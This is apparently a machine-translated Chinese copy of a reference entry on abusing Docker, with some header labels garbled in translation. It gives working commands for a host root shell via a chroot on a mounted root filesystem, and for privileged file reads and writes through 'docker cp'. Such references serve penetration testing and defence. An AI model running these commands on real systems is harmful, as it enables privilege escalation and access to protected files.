 ../ 码头工人 Star 10,754
壳 文件写入 文件读取 苏迪 须藤
这要求用户具有足够的权限来运行 docker，即在组中或被 .docker root
任何其他 Docker Linux 镜像都应该可以正常工作，例如 .debian
壳
它可用于通过生成交互式系统 shell 来摆脱受限环境。
结果是 root shell。
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
文件写入
它将数据写入文件，可用于执行特权写入或在受限文件系统之外写入文件。
通过将文件复制到临时容器并返回主机上的目标来写入文件。
CONTAINER_ID="$(docker run -d alpine)" # or existing
TF=$(mktemp)
echo "DATA" > $TF
docker cp $TF $CONTAINER_ID:$TF
docker cp $CONTAINER_ID:$TF file_to_write
文件读取
它从文件中读取数据，可用于执行特权读取或披露受限文件系统之外的文件。
通过将文件复制到临时容器并返回到主机上的新位置来读取文件。
CONTAINER_ID="$(docker run -d alpine)" # or existing
TF=$(mktemp)
docker cp file_to_read $CONTAINER_ID:$TF
docker cp $CONTAINER_ID:$TF $TF
cat $TF